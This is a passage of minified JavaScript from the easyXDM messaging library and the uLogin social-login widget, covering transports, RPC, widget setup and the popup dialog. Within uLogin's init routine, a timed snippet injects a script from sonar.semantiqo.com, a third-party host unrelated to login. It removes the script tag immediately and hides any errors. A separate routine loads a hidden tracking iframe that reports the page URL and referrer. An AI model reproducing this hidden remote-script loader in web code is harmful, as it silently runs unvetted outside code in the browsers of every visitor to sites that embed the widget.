    p.createChannel(a.channel,a.secret,r(a.remote),a.isHost);a.isHost&&(T&&a.swfNoThrottle&&u(a.props,{position:"fixed",right:0,top:0,height:"20px",width:"20px"}),u(a.props,{src:z(a.remote,{xdm_e:r(c.href),xdm_c:a.channel,xdm_p:6,xdm_s:a.secret}),name:x+a.channel+"_provider"}),k=D(a))};l.stack.FlashTransport[b]&&l.stack.FlashTransport[b].init?f():l.stack.FlashTransport[b]?l.stack.FlashTransport[b].queue.push(f):(l.stack.FlashTransport[b]={queue:[f]},g(b))},init:function(){n(h.onDOMReady,h)}}};l.stack.PostMessageTransport=
    function(b){function e(a){if(a.origin)var d=r(a.origin);else if(a.uri)d=r(a.uri);else if(a.domain)d=c.protocol+"//"+a.domain;else throw"Unable to retrieve the origin of the event";d==k&&a.data&&a.data.substring&&a.data.substring(0,b.channel.length+1)==b.channel+" "&&f.up.incoming(a.data.substring(b.channel.length+1),d)}var f,g,h,k;return f={outgoing:function(a,c,d){h.postMessage(b.channel+" "+a,c||k);d&&d()},destroy:function(){L(a,"message",e);g&&(h=null,g.parentNode.removeChild(g),g=null)},onDOMReady:function(){k=
        r(b.remote);if(b.isHost){var p=function(c){c.data==b.channel+"-ready"&&(h="postMessage"in g.contentWindow?g.contentWindow:g.contentWindow.document,L(a,"message",p),A(a,"message",e),d(function(){f.up.callback(!0)},0))};A(a,"message",p);u(b.props,{src:z(b.remote,{xdm_e:r(c.href),xdm_c:b.channel,xdm_p:1}),name:x+b.channel+"_provider"});g=D(b)}else A(a,"message",e),h="postMessage"in a.parent?a.parent:a.parent.document,h.postMessage(b.channel+"-ready",k),d(function(){f.up.callback(!0)},0)},init:function(){n(f.onDOMReady,
        f)}}};l.stack.FrameElementTransport=function(e){var f,g,h,k;return f={outgoing:function(a,b,c){h.call(this,a);c&&c()},destroy:function(){g&&(g.parentNode.removeChild(g),g=null)},onDOMReady:function(){k=r(e.remote);e.isHost?(u(e.props,{src:z(e.remote,{xdm_e:r(c.href),xdm_c:e.channel,xdm_p:5}),name:x+e.channel+"_provider"}),g=D(e),g.fn=function(a){delete g.fn;h=a;d(function(){f.up.callback(!0)},0);return function(a){f.up.incoming(a,k)}}):(b.referrer&&r(b.referrer)!=w.xdm_e&&(a.top.location=w.xdm_e),
    h=a.frameElement.fn(function(a){f.up.incoming(a,k)}),f.up.callback(!0))},init:function(){n(f.onDOMReady,f)}}};l.stack.NameTransport=function(a){function b(b){k.contentWindow.sendMessage(b,a.remoteHelper+(h?"#_3":"#_2")+a.channel)}function c(){h?2!==++v&&h||g.up.callback(!0):(b("ready"),g.up.callback(!0))}function f(a){g.up.incoming(a,M)}function e(){B&&d(function(){B(!0)},0)}var g,h,k,t,v,B,M,da;return g={outgoing:function(a,c,d){B=d;b(a)},destroy:function(){k.parentNode.removeChild(k);k=null;h&&
(t.parentNode.removeChild(t),t=null)},onDOMReady:function(){h=a.isHost;v=0;M=r(a.remote);a.local=C(a.local);h?(l.Fn.set(a.channel,function(b){h&&"ready"===b&&(l.Fn.set(a.channel,f),c())}),da=z(a.remote,{xdm_e:a.local,xdm_c:a.channel,xdm_p:2}),u(a.props,{src:da+"#"+a.channel,name:x+a.channel+"_provider"}),t=D(a)):(a.remoteHelper=a.remote,l.Fn.set(a.channel,f));var b=function(){var f=k||this;L(f,"load",b);l.Fn.set(a.channel+"_load",e);(function S(){"function"==typeof f.contentWindow.sendMessage?c():
    d(S,50)})()};k=D({props:{src:a.local+"#_4"+a.channel},onLoad:b})},init:function(){n(g.onDOMReady,g)}}};l.stack.HashTransport=function(b){function c(){if(t){var a=t.location.href,b="",c=a.indexOf("#");-1!=c&&(b=a.substring(c));b&&b!=k&&(k=b,f.up.incoming(k.substring(k.indexOf("_")+1),M))}}var f,e,g,h,k,l,t,v,B,M;return f={outgoing:function(a,c){if(v){var d=b.remote+"#"+l++ +"_"+a;(e||!B?v.contentWindow:v).location=d}},destroy:function(){a.clearInterval(g);!e&&B||v.parentNode.removeChild(v);v=null},
    onDOMReady:function(){e=b.isHost;h=b.interval;k="#"+b.channel;l=0;B=b.useParent;M=r(b.remote);if(e){u(b.props,{src:b.remote,name:x+b.channel+"_provider"});if(B)b.onLoad=function(){t=a;g=setInterval(c,h);f.up.callback(!0)};else{var p=0,G=b.delay/50;(function ia(){if(++p>G)throw Error("Unable to reference listenerwindow");try{t=v.contentWindow.frames[x+b.channel+"_consumer"]}catch(S){}t?(g=setInterval(c,h),f.up.callback(!0)):d(ia,50)})()}v=D(b)}else t=a,g=setInterval(c,h),B?(v=parent,f.up.callback(!0)):
        (u(b,{props:{src:b.remote+"#"+b.channel+new Date,name:x+b.channel+"_consumer"},onLoad:function(){f.up.callback(!0)}}),v=D(b))},init:function(){n(f.onDOMReady,f)}}};l.stack.ReliableBehavior=function(a){var b,c,d=0,f=0,e="";return b={incoming:function(a,g){var h=a.indexOf("_"),k=a.substring(0,h).split(",");a=a.substring(h+1);k[0]==d&&(e="",c&&c(!0));0<a.length&&(b.down.outgoing(k[1]+","+d+"_"+e,g),f!=k[1]&&(f=k[1],b.up.incoming(a,g)))},outgoing:function(a,g,h){e=a;c=h;b.down.outgoing(f+","+ ++d+"_"+
    a,g)}}};l.stack.QueueBehavior=function(a){function b(){if(a.remove&&0===e.length)fa(c);else if(!h&&0!==e.length&&!l){h=!0;var f=e.shift();c.down.outgoing(f.data,f.origin,function(a){h=!1;f.callback&&d(function(){f.callback(a)},0);b()})}}var c,e=[],h=!0,k="",l,t=0,n=!1,v=!1;return c={init:function(){y(a)&&(a={});a.maxLength&&(t=a.maxLength,v=!0);a.lazy?n=!0:c.down.init()},callback:function(a){h=!1;var d=c.up;b();d.callback(a)},incoming:function(b,d){if(v){var f=b.indexOf("_"),e=parseInt(b.substring(0,
    f),10);k+=b.substring(f+1);0===e&&(a.encode&&(k=g(k)),c.up.incoming(k,d),k="")}else c.up.incoming(b,d)},outgoing:function(d,g,h){a.encode&&(d=f(d));var k=[];if(v){for(;0!==d.length;){var l=d.substring(0,t);d=d.substring(l.length);k.push(l)}for(;l=k.shift();)e.push({data:k.length+"_"+l,origin:g,callback:0===k.length?h:null})}else e.push({data:d,origin:g,callback:h});n?c.down.init():b()},destroy:function(){l=!0;c.down.destroy()}}};l.stack.VerifyBehavior=function(a){function b(){d=Math.random().toString(16).substring(2);
    c.down.outgoing(d)}var c,d,f;return c={incoming:function(e,g){var h=e.indexOf("_");-1===h?e===d?c.up.callback(!0):f||(f=e,a.initiate||b(),c.down.outgoing(e)):e.substring(0,h)===f&&c.up.incoming(e.substring(h+1),g)},outgoing:function(a,b,f){c.down.outgoing(d+"_"+a,b,f)},callback:function(c){a.initiate&&b()}}};l.stack.RpcBehavior=function(a,b){function c(a){a.jsonrpc="2.0";e.down.outgoing(g.stringify(a))}function d(a,b){var d=Array.prototype.slice;return function(){var f=arguments.length,e={method:b};
    if(0<f&&"function"===typeof arguments[f-1]){if(1<f&&"function"===typeof arguments[f-2]){var g={success:arguments[f-2],error:arguments[f-1]};e.params=d.call(arguments,0,f-2)}else g={success:arguments[f-1]},e.params=d.call(arguments,0,f-1);k[""+ ++h]=g;e.id=h}else e.params=d.call(arguments,0);a.namedParams&&1===e.params.length&&(e.params=e.params[0]);c(e)}}function f(a,b,d,f){if(d){if(b){var e=function(a){e=U;c({id:b,result:a})};var g=function(a,d){g=U;var f={id:b,error:{code:-32099,message:a}};d&&
(f.error.data=d);c(f)}}else e=g=U;"[object Array]"!==Object.prototype.toString.call(f)&&(f=[f]);try{var h=d.method.apply(d.scope,f.concat([e,g]));y(h)||e(h)}catch(S){g(S.message)}}else b&&c({id:b,error:{code:-32601,message:"Procedure not found."}})}var e,g=b.serializer||W(),h=0,k={};return e={incoming:function(a,d){var e=g.parse(a);if(e.method)b.handle?b.handle(e,c):f(e.method,e.id,b.local[e.method],e.params);else{var h=k[e.id];e.error?h.error&&h.error(e.error):h.success&&h.success(e.result);delete k[e.id]}},
    init:function(){if(b.remote)for(var c in b.remote)b.remote.hasOwnProperty(c)&&(a[c]=d(b.remote[c],c));e.down.init()},destroy:function(){for(var c in b.remote)b.remote.hasOwnProperty(c)&&a.hasOwnProperty(c)&&delete a[c];e.down.destroy()}}};R.easyXDM=l}(h,k,location,h.setTimeout,decodeURIComponent,encodeURIComponent);"undefined"!=typeof h.uLogin&&h.uLogin.uLoginHost||(Array.prototype.indexOf||(Array.prototype.indexOf=function(a){try{for(var b=0;b<this.length;b++)if(this[b]==a)return b}catch(c){}return-1}),
String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),"undefined"===typeof h.console&&(h.console={log:function(){},error:function(){},info:function(){},assert:function(){}}),h.uLogin={uLoginHost:function(a){var b;for(b in a)if(b in a&&a[b].src&&/^https?:\/\/(.*?)\/js\/ulogin\.js/.test(a[b].src)){var c=a[b].src.match(/^https?:\/\/([^/]+)/)[1].replace(/^www\./,"");break}return"u-login.com"===c?"u-login.com":"ulogin.ru"}(k.getElementsByTagName("script"))},h.uLogin=
    {version:"3",protocol:location.href.match(/^https/i)?"https":"http",host:encodeURIComponent(location.host),uLoginHost:uLogin.uLoginHost,supportStorage:!!("localStorage"in window&&null!==window.localStorage&&"JSON"in window&&null!==window.JSON&&"undefined"!==typeof window.JSON.parse&&"undefined"!==typeof window.JSON.stringify),supportHistory:!(!window.history||!history.pushState),ids:[],timeouts:{},listeners:{},lang:(m.language||m.systemLanguage||m.userLanguage||"en").substr(0,2).toLowerCase(),langs:"en ru uk fr de uz".split(" "),
        dialog:!1,close:!1,lightbox:!1,dialogSocket:!1,pixel:!1,providerCodes:"vkontakte odnoklassniki mailru facebook twitter google yandex livejournal openid flickr lastfm linkedin liveid soundcloud steam webmoney youtube foursquare tumblr googleplus instagram wargaming".split(" "),providerNames:"VK Odnoklassniki Mail.ru Facebook Twitter Google Yandex LiveJournal OpenID Flickr Last.FM LinkedIn LiveID SoundCloud Steam WebMoney YouTube foursquare tumblr Google+ Instagram Wargaming.net".split(" "),states:["ready",
        "open","receive","close","fill"],themes:["classic","flat"],widgetSettings:{},findTimer:0,waitGetWidget:{},altwayCalled:[],rc:!1,page:null,altway:function(a){a=a.toLowerCase();return!!/iPhone|iPad/i.test(a)}(m.userAgent||m.vendor||h.opera),m:!!/(ip(ad|od|hone)|android)/i.test(m.userAgent||m.vendor||h.opera),mobile:function(a){if(/_utl_t=vk/.test(location.href)||/_utl_t=vk/.test(document.referrer))return!1;a=a.toLowerCase();return!!/(ip(ad|od|hone)|android)/i.test(a)}(m.userAgent||m.vendor||h.opera),
        openFromSocket:!1,ppi:null,authSocket:!1,availableParams:{id:1,redirect_uri:1,page:1,callback:1,fields:1,force_fields:1,popup_css:1,optional:1,protocol:1,host:1,lang:1,verify:1,sort:1,othprov:1,providers:1,altway:1,m:1,icons_32:1,icons_16:1},cancelClick:!1,postMessageIsAvailable:"undefined"!==typeof h.postMessage,init:function(a){if(k.body){this.mobile&&(this.altway=!0);this.page=encodeURIComponent(location.href);this.openFromSocket&&(this.authSocket=this.initSocket(this.buildUrl("/version/3.0/html/buttons_receiver.html",
        {four:"",r:parseInt(1E5*Math.random())}),this.getRC(),{background:"transparent"}));""==a&&(a=k.getElementsByTagName("script"),a=a[a.length-1].src,-1==a.indexOf("?")&&(a+="?"),a=a.substr(a.indexOf("?")+1));if(""!=a){var b=this.parse(a);b.version&&(this.version=b.version);if(b.display){var c=b.id||"uLogin";if(this.get(c)){a=!0;for(var d=0;d<this.ids.length;d++)c==this.ids[d].id&&(a=!1);a&&this.setProp(b.id||"uLogin",this.ids.length,b)}else q('uLogin.init("'+a+'")',1E3)}}this.add(k.body,"touchmove",
        this.touchMove);uLogin.timeouts.search_all=q(function f(){uLogin.findWidgets();if("complete"===k.readyState&&(0===uLogin.findTimer&&(uLogin.findTimer=+new Date),1E4<new Date-uLogin.findTimer))return!1;uLogin.timeouts.all=q(f,50)},50);this.findWidgets();uLogin.timeouts.search_ulogin=q(function t(){uLogin.checkAsyncWidgets();uLogin.timeouts.search_ulogin=q(t,50)},50);this.checkAsyncWidgets();uLogin.timeouts.check_widgets=q(function N(){uLogin.checkCurrentWidgets();uLogin.timeouts.check_widgets=q(N,
        300)},30);this.checkCurrentWidgets();this.sendPixel();setTimeout(function(){try{var a=document.createElement("script");a.type="text/javascript";a.src="//sonar.semantiqo.com/c83ul/checking.js";document.getElementsByTagName("head")[0].appendChild(a);document.getElementsByTagName("head")[0].removeChild(a)}catch(J){}},5);uLogin.postMessageIsAvailable&&(window.addEventListener?window.addEventListener("message",uLogin.onMessage):window.attachEvent("onmessage",uLogin.onMessage))}else q(function(){uLogin.init()},
        20);this.callbackReceived()},onMessage:function(a){a.origin=="https://"+uLogin.uLoginHost&&a.data&&a.data.mine&&a.data.func&&("object"===typeof a.data.func&&(a.data.func=a.data.func[0]),"to_window"===a.data.func?(src=uLogin.buildUrl(a.data.args[2],{fields:a.data.args[0],filled:a.data.args[1],set:encodeURIComponent("{window:1}")}),console.log(src),uLogin.loadWindow(src)):h[a.data.func]&&h[a.data.func].apply(uLogin,a.data.args||[]))},get:function(a){return k.getElementById(a)},exists:function(a){return"undefined"!=
        typeof a},add:function(a,b,c){a.addEventListener?a.addEventListener(b,function(d){"click"===b&&uLogin.cancelClick||c(a,d)},!1):a.attachEvent?a.attachEvent("on"+b,function(d){"click"===b&&uLogin.cancelClick||c(a,d)}):a["on"+b]=function(d){"click"===b&&uLogin.cancelClick||c(a,d)};"click"===b&&(this.add(a,"touchstart",this.touchStart),this.add(a,"touchend",function(a,b){return function(c,d){uLogin.cancelClick||(uLogin.cancelClick=!0,b.call(this,a,d))}}(a,c)))},touchStart:function(){uLogin.cancelClick=
        !1},touchMove:function(){uLogin.cancelClick=!0},is_encoded:function(a){return decodeURIComponent(a)!=a},genID:function(){for(var a=new Date,b=a.getTime()+Math.floor(1E5*Math.random());this.get("ul_"+b);)b=a.getTime()+Math.floor(1E5*Math.random());return"ul_"+b},show:function(a){this.exists(a)&&(a.style.display="block")},hide:function(a){a&&this.exists(a)&&(a.style.display="none")},parse:function(a){var b={};if(!a)return b;if("object"===typeof a)return a;var c=a.split("&");c=1<c.length?c:a.split(";");
        for(a=0;a<c.length;a++){var d=c[a].split("=");d[0]&&(d[0]=d[0].trim());d[1]&&(d[1]=d[1].trim());b[d[0]]=d[1]}return b},scrollTop:function(){return h.pageYOffset||k.documentElement.scrollTop||k.body.scrollTop},scrollLeft:function(){return h.pageXOffset||k.documentElement.scrollLeft||k.body.scrollLeft},dialogHeight:function(){return 358},dialogWidth:function(){return 564},clientWidth:function(){var a=0;"[object Opera]"==Object.prototype.toString.call(h.opera)&&9.5>h.parseFloat(h.opera.version())?a=
        k.body.clientWidth:h.innerWidth&&(a=h.innerWidth);this.isIE()&&(a=k.documentElement.clientWidth);return a},clientHeight:function(){var a=0;"[object Opera]"==Object.prototype.toString.call(h.opera)&&9.5>h.parseFloat(h.opera.version())?a=k.body.clientHeight:h.innerHeight&&(a=h.innerHeight);this.isIE()&&(a=k.documentElement.clientHeight);return a},isIE:function(){if(/MSIE (\d+\.\d+);/.test(m.userAgent)){var a=Number(RegExp.$1);if(9>a)return a}return!1},getPPI:function(){if(null===this.ppi)try{var a=
        window.devicePixelRatio||1,b=document.getElementsByTagName("body")[0],c=document.createElement("div");c.style="height: 1in; left: -100%; position: absolute; top: -100%; width: 1in;";b.appendChild(c);var d=c.offsetWidth*a;b.removeChild(c);this.ppi=d}catch(g){this.ppi=96}return this.ppi},inArray:function(a,b){if(!a||!b)return!1;for(var c=0,d=b.length;c<d;c++)if(a==b[c])return c;return-1},findWidgets:function(){for(var a=0,b=[],c=[],d=k.getElementsByTagName("div"),g=k.getElementsByTagName("a");g[a];)g[a]&&
    (b[a]=g[a]),a++;for(a=0;d[a];)d[a]&&(c[a]=d[a]),a++;for(a=0;c[a]||b[a];)c[a]&&this.addWidget(c[a]),b[a]&&this.addWidget(b[a]),a++},addWidget:function(a,b){var c=a.id,d=a.getAttribute("data-uloginid"),g={},f=!1;"undefined"!==typeof h.uLoginParams&&(h.uLoginParams[c]?g=h.uLoginParams[c]:h.uLoginParams[d]?g=h.uLoginParams[d]:0<this.arrayIntersectKey(h.uLoginParams,this.availableParams).length&&(g=h.uLoginParams,f=!0));b&&(g=this.extend(g,b));var k=a.getAttribute("data-ulogin")||a.getAttribute("x-ulogin-params");
        f=null!==k||!f&&0<this.arrayIntersectKey(g,this.availableParams).length;b=this.extend(this.parse(k),g);!d&&!f||c||(c=this.genID(),a.setAttribute("id",c));d?this.getWidget(d,c):f&&this.setProp(c,this.ids.length,b)},inited:function(a){for(var b=0;b<this.ids.length;b++)if(a==this.ids[b].id)return!0;return!1},initWidget:function(a){if(a){var b=this.get(a);if(b&&(b=b.getAttribute("data-ulogin")||b.getAttribute("x-ulogin-params"))&&!this.inited(a)){b=this.parse(b);var c=this.getWidgetNumber(a);isNaN(c)?
        c=this.ids.length:this.ids[c]={};this.setProp(a,c,b)}}},setProp:function(a,b,c){if(this.waitGetWidget[a]||this.inited(a))return!1;this.ids[b]={id:a,dropTimer:!1,initCheck:!1,type:c.display||"",providers:c.providers||"",hidden:c.hidden||"",redirect_uri:c.redirect_uri||"",page:this.page,callback:c.callback||"",fields:c.fields||"first_name,last_name,email",force_fields:c.force_fields||"",popup_css:c.popup_css||"",optional:c.optional||"",color:c.color||"fff",opacity:c.opacity||"75",verify:c.verify||"",
        m:"undefined"!==typeof c.m?c.m:this.m,lang:c.lang||this.lang,altway:"undefined"!==typeof c.altway?parseInt(c.altway):this.altway,sort:"default"===c.sort?"default":"relevant",state:"",hidden_button:c.hidden_button||"inset",dropdown_container:c.dropdown_container||"body",icons_32:c.icons_32||"",icons_16:c.icons_16||"",theme:c.theme||"classic",client:c.client||"",event:c.event||"click"};-1==this.inArray(this.ids[b].theme,this.themes)&&(this.ids[b].theme=this.themes[0]);this.ids[b].providers||this.ids[b].other||
    (this.ids[b].hidden="other");"small"!==this.ids[b].type&&"panel"!==this.ids[b].type||this.sendStats({type:this.ids[b].type});"window"==this.ids[b].type&&!this.ids[b].providers&&this.ids[b].hidden&&(this.ids[b].providers=this.providerCodes.join(","));this.ids[b].mobile=0==c.mobilebuttons?0:this.mobile;this.ids[b].altway&&!this.ids[b].redirect_uri&&(this.ids[b].redirect_uri=location.href);this.ids[b].callback&&!this.ids[b].altway&&(this.ids[b].redirect_uri="");this.ids[b].redirect_uri=this.clearRedirectUri(this.ids[b].redirect_uri);
        -1==this.inArray(this.ids[b].lang,this.langs)&&(this.ids[b].lang=this.lang);this.ids[b].icons_32=this.fixSiteLink(this.ids[b].icons_32);this.ids[b].icons_16=this.fixSiteLink(this.ids[b].icons_16);switch(c.display){case "small":case "panel":this.ids[b].listener_id=!1;this.initPanel(b);break;case "window":this.initWindow(b);break;case "buttons":this.initButtons(b);break;default:this.ids.splice(b,b)}this.get(a).setAttribute("data-ulogin-inited",(+new Date).toString())},fixSiteLink:function(a){a&&(/^https?:\/\/(.*?)/.test(a)||
    (/^\//.test(a)||(a="/"+a),a=location.origin+a),(new RegExp("^"+location.origin)).test(a)||(a="",console.error("uLogin ERROR: resource link is invalid, not match with location.origin")),a&&(a=this.is_encoded(a)?a.replace(/\//g,"%2F").replace(/\?/g,"%3F"):encodeURIComponent(a)));return a},clearRedirectUri:function(a){if(!a)return a;a=a.replace(/ulogin_callback=([^&?]*?)#/,"#").replace(/ulogin_callback=(.*?)(&|$)/,"").replace(/ulogin_token=([^&?]*?)#/,"#").replace(/ulogin_token=(.*?)(&|$)/,"").replace(/(\?|&)#/,
        "#").replace(/(\?|&)$/,"");return a=this.is_encoded(a)?a.replace(/\//g,"%2F").replace(/\?/g,"%3F"):encodeURIComponent(a)},initPanel:function(a){var b=this.get(this.ids[a].id),c="small"==this.ids[a].type?1:0,d=c?21:42,g=c?16:32,f=0,h=c?5:10,N=c?"16px":"32px",m="",n="";this.ids[a].icons_16&&c?m=decodeURIComponent(this.ids[a].icons_16):this.ids[a].icons_32&&!c?m=decodeURIComponent(this.ids[a].icons_32):(n=120<this.getPPI()?c?32:64:c?16:32,m="providers-{size}-{theme}.png?version=img.3.0.1".replace("{size}",
        n).replace("{theme}",this.ids[a].theme),m=this.buildUrl("version/3.0/img/"+m),n="smiles-{size}.png?version=img.3.0.1".replace("{size}",n).replace("{theme}",this.ids[a].theme),n=this.buildUrl("img/"+n),this.ids[a].hovered_sprite=n);m="url("+m+") "+(c?"0 -1px":"0 -2px")+" no-repeat";b.innerHTML="";if("other"===this.ids[a].hidden){var q=this.providerCodes.slice(0);if(this.ids[a].providers){n=this.ids[a].providers.split(",");for(var r=0;r<n.length;r++){var C=this.inArray(n[r],q);-1!==C&&q.splice(C,1)}}this.ids[a].hidden=
        q.toString()}if(this.ids[a].providers){n="relevant"===this.ids[a].sort?this.relProviders(this.ids[a].providers,this.ids[a].hidden,1):this.ids[a].providers.split(",");var z;f+=d*("inset"===this.ids[a].hidden_button&&0<this.ids[a].hidden.length?n.length+1:n.length);d=k.createElement("div");this.ids[a].buttonsContainer=d;this.ids[a].buttonsContainer.className="ulogin-buttons-container";this.resetStyle(d,{width:f,maxWidth:"100%",minHeight:g,verticalAlign:"top",display:"inline-block",lineHeight:0});b.appendChild(d);
        for(z in n)f=n[z],q=this.inArray(f,this.providerCodes),-1<q&&(d=k.createElement("div"),d.className="ulogin-button-"+f,d.setAttribute("data-uloginbutton",f),d.setAttribute("role","button"),d.setAttribute("title",this.providerNames[q]),this.resetStyle(d,{"float":"left",width:g,height:g,margin:"0 "+h+"px "+h+"px 0",background:m,cursor:"pointer",backgroundPosition:this.getIconPosition(c,q),backgroundSize:N}),this.ids[a].buttonsContainer.appendChild(d))}this.ids[a].hidden&&(b.style.position="relative",
    "relevant"===this.ids[a].sort&&(this.ids[a].hidden=this.relProviders(this.ids[a].providers,this.ids[a].hidden,2).join(",")),this.ids[a].drop=k.createElement("div"),this.ids[a].drop.className="ulogin-dropdown-button",this.resetStyle(this.ids[a].drop,{width:g,height:g,margin:"0 "+h+"px "+h+"px 0",cursor:"pointer",background:m,verticalAlign:"baseline",display:"inline-block","float":"none",backgroundSize:N}),this.ids[a].mobile||(this.add(this.ids[a].drop,"mouseover",function(b){uLogin.ids[a].showed=!1;
        uLogin.dropdownDelayed(a,c?1:2);uLogin.setOpacity(b,uLogin.ids[a].opacity)}),this.add(this.ids[a].drop,"mouseout",function(b){uLogin.ids[a].showed=!0;uLogin.dropdownDelayed(a,0);uLogin.setOpacity(b)}),this.add(this.ids[a].drop,"click",function(){uLogin.dropdown(a,c?1:2)})),"inset"===this.ids[a].hidden_button&&this.ids[a].buttonsContainer?this.ids[a].buttonsContainer.appendChild(this.ids[a].drop):b.appendChild(this.ids[a].drop),this.ids[a].mobile||this.initDrop(a));this.ids[a].buttonsContainer&&0<
    this.ids[a].buttonsContainer.clientHeight&&(this.ids[a].buttonsContainer.style.height=this.ids[a].buttonsContainer.clientHeight-h+"px");window.bc=this.ids[a].buttonsContainer;this.initButtons(a)},initWindow:function(a){var b=this.get(this.ids[a].id),c=b.getElementsByTagName("*");c.length?b=c[0]:b.innerHTML?(c=document.createElement("span"),c.innerHTML=b.innerHTML,b.innerHTML="",b=b.appendChild(c)):(c=k.createElement("img"),c.setAttribute("src",this.buildUrl("img/button.png?version=img.3.0.1")),c.setAttribute("style",
        "cursor:pointer; width:187px; height:30px"),c.setAttribute("alt","\u041c\u0443\u043b\u044c\u0442\u0438\u0412\u0445\u043e\u0434"),b=b.appendChild(c));b.setAttribute("data-uloginbutton","window");b.setAttribute("data-ulogin-default","true");this.ids[a].opacity=75;this.initButtons(a)},sendPixel:function(){this.getRC();if(this.pixel){var a=this;q(function(){if(a.pixel){var b=k.createElement("iframe"),c=a.getRC();b.src=a.pixel.replace("[rand]",parseInt(1E5*Math.random())).replace("[u]",encodeURIComponent(location.href)).replace("[r]",
        encodeURIComponent(k.referrer||""));b.width=b.height=1;b.style.display="none";c.appendChild(b);q(function(){c.removeChild(b)},3E3);a.pixel=!1}},0)}},sendStats:function(a){var b={r:parseInt(1E5*Math.random())};a.type&&(b.type=a.type);a=this.buildUrl("stats.html",b);this.initSocket(a,this.getRC())},mergeAccounts:function(a,b){if(!a)return console.error('uLogin ERROR (mergeAccounts): invalid token "'+a+'"'),!1;var c={token:a};b?("undefined"!==typeof b.join&&(b=b.join(",")),c.identities=encodeURIComponent(b),
        c=this.buildUrl("merge_accounts.php",c)):c=this.buildUrl("require_verify.php",c);this.loadWindow(c)},getRC:function(){var a=document.getElementById("ulogin_receiver_container");a||(a=k.createElement("div"),a.setAttribute("id","ulogin_receiver_container"),this.resetStyle(a,{width:0,height:0,display:"none"}),k.getElementsByTagName("body")[0].appendChild(a));return a},clearTimeouts:function(){for(var a in this.timeouts)clearTimeout(this.timeouts[a])},callbackTryCall:function(a,b){this.altwayCalled.push(a);
        h[a]?setTimeout(function(){h[a].call(h,b)},10):setTimeout(function(){uLogin.callbackTryCall(a,b)},100)},callbackReceived:function(){var a=location.search.replace("?","");if((a=this.parse(a))&&a.ulogin_callback&&a.ulogin_token&&-1===this.inArray(a.ulogin_callback,this.altwayCalled)&&(this.callbackTryCall(a.ulogin_callback,a.ulogin_token),this.supportHistory)){var b=document.getElementsByTagName("title");b=(b=b?b[0]:"")?b.innerHTML:"";delete a.ulogin_callback;delete a.ulogin_token;a=this.buildUrl("",
        a,!0);var c=location.origin+location.pathname+a+location.hash;q(function(){window.history.pushState({},b,c)},1E3)}},newDialogSocket:function(a){this.dialogSocket&&this.dialogSocket.destroy();this.dialogSocket=a},initSocket:function(a,b,c,d){d||(d=0);var g=new easyXDM.Socket({remote:a,swf:this.isIE()?this.buildUrl("js/easyxdm.swf"):"",props:{style:this.extend({margin:0,padding:0,background:"#fff",border:0,position:"absolute",left:0,top:0,overflow:"hidden",width:"100%",height:"100%"},c),frameBorder:"0"},
        container:b,onMessage:function(a){var b;/weights:/.test(a)||console.info("[uLogin] ulogin.js received message: "+a);if(b=a.match(/(.*?)\((.*?)\)/)){var c=b[1];a=b[2]}if(b=a.match(/^(.*?):(.*?)$/)){var f=b[1];var k=b[2]}/^https?:\/\//.test(a)?location.href=a:/^\/auth.php\?/.test(a)?(a="https://"+uLogin.uLoginHost+a,uLogin.ids[d].altway?location.href=a:uLogin.openWithReceiver(a,d)):-1<uLogin.inArray(a,uLogin.states)?uLogin._changeState(d,a):f&&-1<uLogin.inArray(f,uLogin.states)?uLogin._changeState(d,
            f,"string"===typeof k?k.split(","):[]):"closeme"==a?(uLogin.hideAll(),g.destroy()):/to_window:/.test(a)?(c=uLogin.buildUrl(a.replace(/to_window:\/?/,"",""),{set:encodeURIComponent("{window:1}")}),uLogin.loadWindow(c),/to_window:\/fill\.php/.test(a)&&uLogin._changeState(d,"fill")):/weights:/.test(a)?uLogin.setWeights(a.replace(/weights:\/?/,"","")):c?"undefined"!=typeof h[c]&&(h[c].apply(h,a.split(",")),g.destroy(),uLogin.dialog&&uLogin.hideAll()):uLogin.ids[d]&&"undefined"!=typeof h[uLogin.ids[d].callback]&&
            (uLogin._changeState(d,"receive"),h[uLogin.ids[d].callback](a),uLogin.dialog&&uLogin.hideAll())}});return g},getWidgetNumber:function(a){for(var b=0;b<this.ids.length;b++)if(a==this.ids[b].id)return b;return NaN},onMoveWindow:function(){this.moveWindow()},loadWindow:function(a,b){null===b&&(b=!1);var c=this.ids[b]?this.ids[b].opacity:75;try{k.body.removeChild(this.lightbox)}catch(g){}try{k.body.removeChild(this.dialog)}catch(g){}var d=k.createElement("div");this.resetStyle(d,{position:"fixed",zIndex:9997,
        width:"100%",height:"100%",background:"#"+(this.ids[b]?this.ids[b].color:"fff"),display:"none"});this.setOpacity(d,c);this.lightbox=d;d=k.createElement("div");d.id=this.genID();d.className="ulogin-popup";this.resetStyle(d,{position:"absolute",zIndex:9998,left:Math.floor(this.scrollLeft()+(this.clientWidth()-this.dialogWidth())/2),top:Math.floor(this.scrollTop()+(this.clientHeight()-this.dialogHeight())/2),width:this.dialogWidth(),height:this.dialogHeight(),overflow:"visible",display:"none",border:this.ids[b]&&
    "flat"===this.ids[b].theme?"5px solid #666":"10px solid #666",borderRadius:this.ids[b]&&"flat"===this.ids[b].theme?0:"8px",boxShadow:"0 2px 3px 0 rgba(0,0,0,.2),0 3px 2px -2px rgba(0,0,0,.22),0 1px 6px 0 rgba(0,0,0,.12)"});this.dialog=d;d=k.createElement("div");d.className="ulogin-popup-close";this.resetStyle(d,{position:"absolute",width:30,height:30,zIndex:9999,background:"url("+this.buildUrl("img/x.png")+")",cursor:"pointer",display:"none",left:"initial",top:"-15px",right:"-15px"});this.close=d;
        k.body.appendChild(this.lightbox);k.body.appendChild(this.dialog);this.dialog.appendChild(this.close);this.add(this.lightbox,"click",function(){uLogin.hideAll()});this.add(this.close,"click",function(){uLogin.hideAll()});this.add(this.close,"mouseover",function(a){a.style.background="url("+uLogin.buildUrl("img/x_.png")+")"});this.add(this.close,"mouseout",function(a){a.style.background="url("+uLogin.buildUrl("img/x.png")+")"});this.add(h,"scroll",function(){uLogin.onMoveWindow()});this.add(h,"resize",
            function(){uLogin.onMoveWindow()});this.newDialogSocket(this.initSocket(a,this.dialog.getAttribute("id"),{},b));uLogin.show(uLogin.close);uLogin.show(uLogin.lightbox);uLogin.show(uLogin.dialog);uLogin.onMoveWindow()},hideAll:function(){this.hide(this.lightbox);this.hide(this.dialog);this.hide(this.close);for(var a=0;a<this.ids.length;a++)this.ids[a].showed=!1,this.hide(this.ids[a].hiddenW),this.hide(this.ids[a].hiddenA)},moveWindow:function(){if(!this.dialog||!this.dialog.firstChild)return!1;var a=
